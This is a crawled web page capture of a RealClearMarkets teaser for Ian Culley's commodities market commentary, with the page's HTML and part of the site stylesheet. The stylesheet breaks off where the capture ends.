

--- FILE ---
content_type: text/html
request_url: https://www.realclearmarkets.com/2023/11/20/commodities_still_have_a_few_things_going_for_them_993615.html
body_size: 5984
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcm/rc-meta.js?v=2.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css?v=1.7" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcm/rcm.css?v=2.3" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/prefixed-bootstrap.css" rel="stylesheet" />
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css" rel="stylesheet" />


<!-- DO NOT CHANGE BELOW CODE -->
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>

<script src="/asset/top/StoryStream.js?v=4" type="text/javascript"></script>

<script type="text/javascript">var ev_params = { "articleId": "993615", "category": "Off The Street", "section": "articles", "authors": ["Ian Culley"], "tags":["Ian Culley","commodities"] };</script>



<script type="text/javascript" src="/asset/top/master.js?v=114" id="jsSite" data-site="markets" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcm/rcm.js?v=6"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>

    <link rel="stylesheet" href="/asset/top/new_header_layout_update.css" type="text/css">






            <!--Investing Channel Script -->
            <script type="text/javascript" async src="https://u5.investingchannel.com/static/uat.js" charset="UTF-8"></script>

    
    <link type="text/css" href="/asset/section/entry.css" rel="stylesheet" />
    <script>
        // Picture element HTML5 shiv
        document.createElement( "picture" );
    </script>
    <script async src="/asset/lib/picturefill/picturefill.min.js?v=1.0" type="text/javascript"></script>
    <link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:100,200,300,400,600" rel="stylesheet">


    
    <meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
	<meta name="fb:app_id" property="og:fb:app_id" content="831543179">
	<meta name="site_name" property="og:site_name" content="RealClearMarkets">
	<meta name="locale" property="og:locale" content="en_US">
	<meta name="twitter:site" property="twitter:site" content="@rc_markets">
	<meta name="revised" property="og:revised"  content="Tuesday, November 21st, 2023, 4:24 am">
	<meta name="theme-color" property="og:theme-color"  content="#669933">
	<title>Commodities Still Have A Few Things Going For Them | RealClearMarkets</title>
	<meta name="title" property="og:title" content="Commodities Still Have A Few Things Going For Them">
	<meta name="description" property="og:description" content="Commodities are losing ground as money flows back into stocks and bonds in hopes of a Santa Claus rally. Yet fresh strength in equities isn&rsquo;t completely leaving commodities in the dust.&nbsp;">
	<meta name="subject" property="og:subject" content="Commodities are losing ground as money flows back into stocks and bonds in hopes of a Santa Claus rally. Yet fresh strength in equities isn&rsquo;t completely leaving commodities in the dust.&nbsp;">
	<meta name="url" property="og:url" content="https://www.realclearmarkets.com/2023/11/20/commodities_still_have_a_few_things_going_for_them_993615.html">
	<meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearmarkets.com/2023/11/20/commodities_still_have_a_few_things_going_for_them_993615.html">
	<meta name="type" property="og:type" content="entry">
	<meta name="article:published_time" property="og:article:published_time" content="2023-11-20T00:00:00-06:00">
	<meta name="article:modified_time " property="og:article:modified_time " content="2023-11-21T03:06:24-06:00">
	<meta name="twitter:url" property="twitter:url" content="https://www.realclearmarkets.com/2023/11/20/commodities_still_have_a_few_things_going_for_them_993615.html">
	<meta name="twitter:title" property="twitter:title" content="Commodities Still Have A Few Things Going For Them">
	<meta name="twitter:description" property="twitter:description" content="Commodities are losing ground as money flows back into stocks and bonds in hopes of a Santa Claus rally. Yet fresh strength in equities isn&rsquo;t completely leaving commodities in the dust.&nbsp;">
	<meta name="tweetmeme-title" property="tweetmeme-title" content="Commodities Still Have A Few Things Going For Them" >
	<meta name="twitter:card" property="twitter:card" content="summary_large_image">
	<meta name="twitter:image" property="twitter:image" content="https://assets.realclear.com/images/63/633490_6_.jpeg">
	<meta name="image" property="og:image" content="https://assets.realclear.com/images/63/633490_6_.jpeg">
	<link rel="archives" href="https://www.realclearmarkets.com/off_the_street/2023/11/20/">
	<meta name="article:author" property="og:article:author" content="Ian Culley">
	<meta name="author" property="og:author" content="Ian Culley">
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Entry","description":"<p>Commodities are losing ground as money flows back into stocks and bonds in hopes of a Santa Claus rally. Yet fresh strength in equities isn&rsquo;t completely leaving commodities in the dust.&nbsp;<\/p>","url":"https:\/\/www.realclearmarkets.com\/2023\/11\/20\/commodities_still_have_a_few_things_going_for_them_993615.html","datePublished":"2023-11-19T17:05:38-06:00","dateCreated":"2023-11-17T16:52:11-06:00","dateModified":"2023-11-21T03:06:24-06:00","author":{"name":"Ian Culley","url":"https:\/\/www.realclearmarkets.com\/authors\/ian_culley","bio":"","email":"","twitter":""},"publisher":{"@type":"Organization","name":"All Star Charts"},"image":{"url":"https:\/\/assets.realclear.com\/images\/63\/633490_6_.jpeg","width":1200,"height":519},"keywords":"Ian Culley, commodities"}</script>
</head>

        <body class="entry">
        <div id="container" class="dos-col">

            <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">

                            <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcm-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcm/rcm_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
            
            <div class="site-logo">
                                <a href="/">
                    <img src="/asset/img/rcm-header-logo.png" alt="markets" class="rcp-mobile-logo">
                </a>
                
                
                
                
                
                
                                    <a href="/">
                        <img class="ss" src="/asset/img/rcm-home-logo.png">
                    </a>
                            </div>

                        <div class="btn-subscribe">
                <a href="/subscriptions/">Subscribe</a>
            </div>
            
        </div>

        
        
                    <div class="beta-wrapper">
                                    <div class="inner-account">
                        <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe Ad-Free</a>
                    </div>
                    <div class="site-nav">
                        <script src="/asset/vertical/rcm/masthead_nav.js?v=3.1" type="text/javascript"></script>
                    </div>
                    <div class="site-search mobile">
                        <form>
                            <input type="text" id="searchBox" name="q" />
                        </form>
                    </div>
                    <div class="site-search-mobile"></div>
                            </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper -->


            <div class="top-banner">
                
                
                
                <div id="ic_728x90_1" class="RC-AD RC-AD-TOP-BANNER"  ></div>                <div id="ic_300x250_1" class="RC-AD RC-AD-BOX-TOP"  ></div>            </div>

    

            <div class="alpha-container">
                    <div class="alpha">

    
    
    <div class="entry-top">

    <div class="entry-title-wrapper">

        <div class="entry-title">
            <h1> Commodities Still Have A Few Things Going For Them </h1>
        </div>

        <div class="byline">

            
                                                <a href="https://www.realclearmarkets.com/authors/ian_culley">Ian Culley</a>

                    
                                                
                            All Star Charts
            
            November 20, 2023

        </div>

    </div>

    <div class="entry-social">

        <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
            <div class="left toolset"></div>
        </div>

        <div class="socialBar-clicks"></div>
        <div class="socialBar-divide"></div>
        <div class="socialBar-shares"></div>

    </div>
</div><!-- end entry top div -->

    
    <div class="body-photo-inline">
        <div class="body-photo" style="height:600px; overflow:hidden;">

            <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                    <source srcset="https://assets.realclear.com/images/63/633490_5_.jpeg" style="margin:-0px 0 0 0;" media="(min-width: 415px)">
                <!--[if IE 9]></video><![endif]-->

                <img srcset="https://assets.realclear.com/images/63/633490_4_.jpeg" style="margin:-0px 0 0 0;" alt="Commodities Still Have A Few Things Going For Them" />

                <!--[if IE 7]>
                    <img src="https://assets.realclear.com/images/63/633490_5_.jpeg" alt="Commodities Still Have A Few Things Going For Them" />
                <![endif]-->

            </picture>

            <div class="hover-social" data-feed-name="Commodities Still Have A Few Things Going For Them" data-feed-caption="By Ian Culley " data-feed-photo="https://assets.realclear.com/images/63/633490_5_.jpeg">
                <div class="socialBar" data-style="full" data-dialog="feed">
                    <div class="left toolset"></div>
                </div>
            </div>

            
                                    <div class="hero_credit">
                        <a class="attribution_url" target="_blank" href="https://www.ap.org/">
                            Business Wire
                        </a>
                    </div>
                
            
        </div>
    </div>

<div class="entry-body-text">
    <!-- startprint -->

    
    <p>Commodities are losing ground as money flows back into stocks and bonds in hopes of a Santa Claus rally. Yet fresh strength in equities isn&rsquo;t completely leaving commodities in the dust.&nbsp;</p>

    
        
        

    
        <span class="more-link">
        <a href="https://allstarcharts.com/commodities-bring-the-goods-despite-soaring-stocks/">Read Full Article &raquo;</a>
    </span>
    
    <div class="clear"></div>
    <!-- stopprint -->


</div>

<div class="inline-rc-ad-middle">
    <br />
    
    <div id="ic_300x250_2" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>    <br />
</div>

<div id="related-footer">

    
        <b>Related Topics: </b>

        
            <a href="/stream/?topic=ian_culley">Ian Culley</a>,
        
            <a href="/stream/?topic=commodities">commodities</a>
        
        </div><!-- related-footer -->

    
<div class="clear"></div>

    <!-- spot im comments -->


<div class="comments-wrapper">
    <div class="comments-label">Comment</div>
</div>

<div class="comments-count">
    <span class="show">Show comments</span>
    <span class="hide">Hide Comments</span>
    <span class="count">
        <div class="spot-im-replies-count" data-post-id="rcm100993615" real-time="true" style="display:inline-block;" ></div>
    </span>
</div>

<div id="comments-container">
    <div class="rcmg_auth" style="text-align:right; font-weight:bold;">
        <a class="rcmg_sign_in" href="javascript:void(\'0\');">
            Log In with your RCMG Account
        </a>
        <a class="rcmg_register" href="javascript:void(\'0\');">
            Register
        </a>
    </div>

    
        <div data-spotim-module="pitc" ></div>

    
                                
    <script async
            src="https://launcher.spot.im/spot/sp_9W7bDUIH"
            data-spotim-module="spotim-launcher"
            data-post-url="https://www.realclearmarkets.com/2023/11/20/commodities_still_have_a_few_things_going_for_them_993615.html"
            data-article-tags="Ian Culley, commodities"
            data-disqus-url="https://www.realclearmarkets.com/2023/11/20/commodities_still_have_a_few_things_going_for_them_993615.html"
            data-disqus-identifier="100993615"
            data-post-id="rcm100993615"
            data-seo-enabled="true"
            ></script>

</div>

<div class="clear"></div>

    <div class="inline-rc-ad-middle">
        <br />
        
        <div id="ic_300x600_3" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>        <br />
    </div>

<div id="taboolaWidget" data-module="article" data-type="thumb"><h2>Related Articles</h2></div>


                </div><!-- alpha -->
            </div><!-- alpha-container -->


                <div class="beta-container">
                <div class="beta">


    
    <!-- TradingView Widget BEGIN -->
<div class="widget_slot loaded mktov" data-widget-title="Market Overview" data-widget-type="feed"
style="min-height: 295px;">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">Market Overview</div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;border:0px !important; overflow:hidden; height: 500px">

       <!-- TradingView Widget BEGIN -->
        <div class="tradingview-widget-container">
          <div class="tradingview-widget-container__widget"></div>
          <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/markets/" rel="noopener" target="_blank"><span class="blue-text">Financial Markets</span></a> by TradingView</div>
          <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-market-overview.js" async>
          {
          "colorTheme": "light",
          "dateRange": "12M",
          "showChart": true,
          "locale": "en",
          "width": "100%",
          "height": "100%",
          "largeChartUrl": "",
          "isTransparent": false,
          "showSymbolLogo": true,
          "plotLineColorGrowing": "rgba(33, 150, 243, 1)",
          "plotLineColorFalling": "rgba(33, 150, 243, 1)",
          "gridLineColor": "rgba(240, 243, 250, 1)",
          "scaleFontColor": "rgba(120, 123, 134, 1)",
          "belowLineFillColorGrowing": "rgba(33, 150, 243, 0.12)",
          "belowLineFillColorFalling": "rgba(33, 150, 243, 0.12)",
          "symbolActiveColor": "rgba(33, 150, 243, 0.12)",
          "tabs": [
            {
              "title": "Indices",
              "symbols": [
                {
                  "s": "FOREXCOM:SPXUSD",
                  "d": "S&P 500"
                },
                {
                  "s": "FOREXCOM:NSXUSD",
                  "d": "Nasdaq 100"
                },
                {
                  "s": "FOREXCOM:DJI",
                  "d": "Dow 30"
                },
                {
                  "s": "INDEX:NKY",
                  "d": "Nikkei 225"
                },
                {
                  "s": "INDEX:DEU30",
                  "d": "DAX Index"
                },
                {
                  "s": "FOREXCOM:UKXGBP",
                  "d": "FTSE 100"
                }
              ],
              "originalTitle": "Indices"
            },
            {
              "title": "Commodities",
              "symbols": [
                {
                  "s": "COMEX:GC1!",
                  "d": "Gold"
                },
                {
                  "s": "OANDA:XAGUSD",
                  "d": "Silver"
                },
                {
                  "s": "TVC:USOIL",
                  "d": "Crude Oil"
                },
                {
                  "s": "TVC:UKOIL",
                  "d": "Brent Oil"
                },
                {
                  "s": "CURRENCYCOM:NATURALGAS",
                  "d": "Natural Gas"
                }
              ],
              "originalTitle": "Commodities"
            },
            {
              "title": "Bonds",
              "symbols": [
                {
                  "s": "CME:GE1!",
                  "d": "Eurodollar"
                },
                {
                  "s": "CBOT:ZB1!",
                  "d": "T-Bond"
                },
                {
                  "s": "CBOT:UB1!",
                  "d": "Ultra T-Bond"
                },
                {
                  "s": "EUREX:FGBL1!",
                  "d": "Euro Bund"
                },
                {
                  "s": "EUREX:FBTP1!",
                  "d": "Euro BTP"
                },
                {
                  "s": "EUREX:FGBM1!",
                  "d": "Euro BOBL"
                }
              ],
              "originalTitle": "Bonds"
            },
            {
              "title": "Currencies",
              "symbols": [
                {
                  "s": "FX:EURUSD"
                },
                {
                  "s": "FX:GBPUSD"
                },
                {
                  "s": "FX:USDJPY"
                },
                {
                  "s": "FX:USDCHF"
                },
                {
                  "s": "FX:AUDUSD"
                },
                {
                  "s": "FX:USDCAD"
                }
              ],
              "originalTitle": "Forex"
            }
          ]
        }
          </script>
        </div>
        <!-- TradingView Widget END -->


    </div>
</div>
<!-- TradingView Widget END -->


<!--Search Stock Quotes Widget-->
<div class="widget_slot loaded" data-widget-title="Search Stock Quotes" data-widget-type="feed">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">
            Search Stock Quotes
        </div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;">
        <form action="//app.quotemedia.com/quotetools/clientForward" method="post">
            <input value="https://www.realclearmarkets.com/quotes/" name="targetURL" type="hidden">
            <input value="true" name="targetsym" type="hidden">
            <div id="quote_input_search">
                <div class="sponsor_search_block">
                    <input placeholder="Get Quote" id="quote_input" style="color: rgb(102, 102, 102); font-size: 10px;" name="symbol" size="40" type="text">
                    <input style="margin-top: 0px; width:16px;" src="/asset/img/white-mag.png" type="image" align="absmiddle">
                </div>
                <div class="sponsor_search_ad">
                    <span class="quote-sponsor" >Sponsored by</span>
                    <!-- This is for small ad AND video that is sticky bottom right -->
                    <div id="ic_88x31_1">
                        <!--<script src='/asset/top/rcmg_users_v2/investingchannel_rcmg.js?name=88x31' type='text/javascript' charset='utf-8'></script>-->
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

<div id="ic_300x250_4" class="RC-AD RC-AD-BOX-TOP"  ></div>
<!-- CALENDAR -->
<div id="cal1Container"></div>
<script type="text/javascript">
    window.c_tstamp = 1700460000;
        window.specialDefenseSeriesDates = true;
</script>
<div class="clear"></div>

<div class="spot-box"></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_5" class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_6" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<div class="rc-newsletter-widget-new"></div>
        <link rel="stylesheet" href="/asset/section/newsletters_2021.css">
    <script src="/asset/top/rc-newsletters_2021_index.js"></script>
    
<div id="ic_300x450_1_1" class="RC-AD RC-PARTNER-CENTER"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x600_1" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>
    

    
                    </div><!-- end beta -->
            </div><!-- end beta-container -->
                            
                <div id="ic_728x90_2" class="RC-AD RC-AD-BOTTOM-BANNER"  ></div>            
        </div><!-- container -->

        

        <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span>
            <img src="/asset/img/rcm-logo-footer.png" />
        </div>

                <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>

        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcm/footer_links.js"></script>
        </div>

        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcm/footer_info_links.js?v=2"></script>
                <center><a href="/copyright.html" class="copyright-button">Copyright © <script>document.write(new Date().getFullYear());</script> RealClearMarkets, LLC</a></center>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy; <script>document.write(new Date().getFullYear());</script> RealClearMarkets | <a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a> | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div>
</div>


<script type="text/javascript" src="/asset/vertical/rcm/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcm/footer_includes_before_body.js?v=1"></script>


        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_auth.js?v=1.4"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_modal.js?v=1.2"></script>

        <ev-paywall-notifier modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall-notifier>
        <ev-paywall modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_spot.js"></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/top/master.css?v=1.7
body_size: 25737
content:
/* MASTER.CSS SASS FILE */
/* test */

.rcp {
    background-color: #D30015 !important;
}

.rcm {
    background-color: #6E9A39 !important;
}

.rcsp {
    background-color: #0142C2 !important;
}

.rcb {
    background-color: #765A4C !important;
}

.rcpo {
    background-color: #7B20AC !important;
}

.rcw {
    background-color: #329CE8 !important;
}

.rcd {
    background-color: #475E41 !important;
}

.rcsc {
    background-color: #676E76 !important;
}

.rct {
    background-color: #B1A9A7 !important;
}

.rch {
    background-color: #C05800 !important;
}

.rcr {
    background-color: #57969D !important;
}

.rce {
    background-color: #8CA877 !important;
}

.rcedu {
    background-color: #960001 !important;
}

.rchealth {
    background-color: #dbb706 !important;
}

.rcinv {
    background-color: #5d5d5d !important;
}

.policy {
    color: #65198e;
}

.science {
    color: #37414a;
}

.sports {
    color: #003399;
}

.markets {
    color: #669933;
}

.world {
    color: #0C124D;
}

.clear {
    width: 100%;
    height: 2px;
    margin: 5px 0;
    display: inline-block;
}

body {
    font-family: 'ROBOTO', sans-serif;
    font-size: 16px;
    padding: 0;
    margin: 75px 0 0 0;
    position: relative;
    -webkit-text-size-adjust: none !important;
}

.overlay {
    background: rgba(255, 255, 255, 0.77) none repeat scroll 0 0;
    display: none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.top-bannerx {
    clear: both;

    display: none;

    text-align: center;
    width: 100%;
}

.top-bannerx > .RC-AD {
}

.top-bannerx > .RC-AD > div {
    background-color: #fbfbfb;
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
}

.top-bannerx > .RC-AD > div > div {
    width: 970px;
    min-height: 90px;
    margin: 10px auto 6px auto;
    display: inline-block;
}

.top-bannerx > .RC-AD-TOP-BANNER-BIG {
    width: 100%;
    text-align: center;
    min-height: 1px;
}

/* 404 Page Styles */
body.forofor .search-header {
    display: inline-block;
    width: 100%;
}

body.forofor .search-header h1 {
    font-size: 4em;
    float: left;
    margin: 0 0 10px;
}

/*body.forofor .search-header .forofor-bg { float:left; max-width:200px; }*/
body.forofor .info p {
    font-family: "Domine", sans-serif;
}

body.forofor .info .oops p {
    color: #444;
    font-family: arial;
    font-size: 6em;
    font-weight: 900;
    margin: 0;
}

body.forofor .info h2 {
    color: #444444;
    font-size: 1.5em;
}

body.forofor .home-link a {
    color: #D30015;
    font-weight: bold;
    font-size: 1.8em;
}

body.forofor .RC-AD { display:none !important; }

/* END 404 Page Styles */

a {
    font-size: 1em;
    text-decoration: none;
    color: #d30015;;
}

a:hover {
    text-decoration: underline;
}

a:visited {
    color: #CC6600;
}

ul {
    list-style: none;
} 

.bold {
    font-weight: bold;
}

.line {
    height: 2px;
    border-top: 2px solid #EBEBEB;
    margin: 17px 0;
    width: 100%;
    float: left;
}

#main {
    background-color: #ebebeb;
}

#container {
    max-width: 1180px;
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
}

#masthead-wrapper {
    background: #fff;
    height: 74px;
    position: fixed;
    top: 0;
    transition: top 0.2s ease-in-out;
    width: 100%;
    z-index: 1111111;
    max-width: 1180px;
    border-bottom: 1px solid #ebebeb;
}

.nav-up {
    top: -75px !important;
    /* same as header height . use variables in LESS / SASS*/
}

#masthead {
    background-color: #EBEBEB;
    font-family: 'Roboto', sans-serif;
}

#masthead-container {
    background: #fff;
    height: 100px;
    position: fixed;
    top: 0;
    transition: top 0.2s ease-in-out;
    width: 100%;
    z-index: 111;
    max-width: 1180px;
    border-bottom: 1px solid #ebebeb;
}

#masthead-inner {
    background-color: #FFFFFF;
    position: relative;
}

.top-bar {
    display: none;
    position: absolute;
    top: 0;
    background-color: #ebebeb;
    height: 17px;
    max-width: 1180px;
    width: 100%;
}

.page-header {
    height: 60px;
    display: inline-block;
    font-family: "ROBOTO", sans-serif;
    font-size: 0.7em;
    font-weight: bold;
    text-transform: uppercase;
    width: 100%; /*margin-top:75px; */
}

.alpha-wrapper {
    float: left;
    width: 100%;
    max-width: 1180px;
}

.site-logo {
    margin-right: 640px;
}

/*body.home .site-logo img.ss { display:block; height:100px; }*/
.site-logo img.ss {
    height: 74px;
}

.site-logo a {
    font-size: 2.3em;
    color: #FFFFFF;
    text-decoration: none;
    font-weight: bold;
}

.section-top {
    display: inline-block;
    margin-top: 0;
    padding-bottom: 0;
    max-width: 750px;
    width: 100%;
}

.section-title-wrapper {
    float: left;
    width: 77%;
}

.section-title-wrapper .section-title {
    font-family: "ROBOTO", sans-serif;
    padding: 0 15% 0 0;
}

.section-title-wrapper .section-title h2 {
    margin: 0;
    line-height: 1em;
}

.section-title-wrapper .section-byline {
    padding: 5px 0;
}

.section-title-wrapper .section-byline a { /*font-size:0.75em;*/
    color: #000000;
}

.section-title-wrapper .section-byline a.rec-auth {
    color: #919191;
}

/* ORIGINAL CONTENT WIDGET HOMEPAGE CENTER COLUMN */
.section-title .bylines {
    display: block;
    font-size: 0.8em;
    font-family: 'Domine', sans-serif;
    color: #6b6b6b;
    margin: 5px 0;
}

.section-title .bylines p {
    margin: 0;
}

.section-title .summary {
    display: none;
}

.section-title .summary ul {
    list-style: disc;
}

.section-title .summary ul li {
    margin: 0.5em 0;
}

.more-investigations {
    display: flex;
    justify-content: center;
    margin-top: 1em;
}

.section-title .btn,
.more-investigations .btn {
    background-color: white;
    border-radius: 0;
    border: 1px solid #d9d9d9;
    font-weight: bold;
    padding: 7px;
}

.section-title .btn:hover,
.more-investigations .btn:hover {
    background-color: #d9d9d9 !important;
    cursor: pointer;
}

#read-less-btn {
    display: none;
}

.section-social {
    float: left;
    text-align: right;
    /*width: 23%;*/
    padding-left: 15px;
    font-size: 0.95em;
    font-weight: bold;
}

.section-social .socialBar {
    padding: 0 0 0;
    width: 100%;
}

.section-social .socialBar .left {
    float: right;
}

.socialBar-clicks {
    color: #d30015;;
    display: none !important;
    height: inherit;
    vertical-align: middle;
}

.socialBar-clicks .label {
    color: #919191;
    font-size: 0.8em;
    text-transform: capitalize;
}

.socialBar-divide {
    color: #b7b7b7;
    display: none !important;
    height: inherit;
    padding: 0 3px;
    vertical-align: middle;
}

.socialBar-shares {
    color: #d30015;;
    display: inline-block;
    height: inherit;
    vertical-align: middle;
}

.socialBar-shares .label {
    color: #919191;
    font-size: 0.8em;
    text-transform: capitalize;
}

.beta-wrapper {
    float: left;
    width: 740px;
    margin-left: -740px;
    text-align: right;
    padding-top: 20px;
}

.beta-container {
    width: 300px;
    margin-left: -310px;
    margin-top: -2px;
    float: left;
}

/* space that will be taken by distroscale widget */
/* .beta-container .beta > #ds_default_anchor {
    margin-bottom: 592px; 
} */

/* goes into space created by injected distroscale positioning element */
/* .beta-container .beta > #ds_cpp {
    margin-top: -592px !important; 
} */

/*body.home .verticals-tab { border-bottom: 10px solid #ebebeb; border-left: 10px solid transparent; border-right: 10px solid transparent; bottom: -4px; height: 0; left: -2px; position: absolute; width: 0; display:none; z-index:1111; } */
.verticals-tab {
    border-bottom: 10px solid #ebebeb;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    bottom: -9px;
    height: 0;
    left: -2px;
    position: absolute;
    width: 0;
    display: none;
    z-index: 1111;
}

.verticals-menu {
    margin-left: 0.5%;
    position: absolute;
    top: 37px;
}

.verticals-menu img {
    width: 15px;
    cursor: pointer;
    margin-top: 6px;
}

.mobile-site-arrow {
    display: none;
}

.rwd-site-arrow {
    display: none;
}

.verticals-wrapper {
    position: relative;
    height: 20px;
}

.verticals-site-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    left: -90px;
    position: absolute;
    top: 30px;
    width: 180px;
    display: none;
    box-shadow: 0 2px 2px #000000;
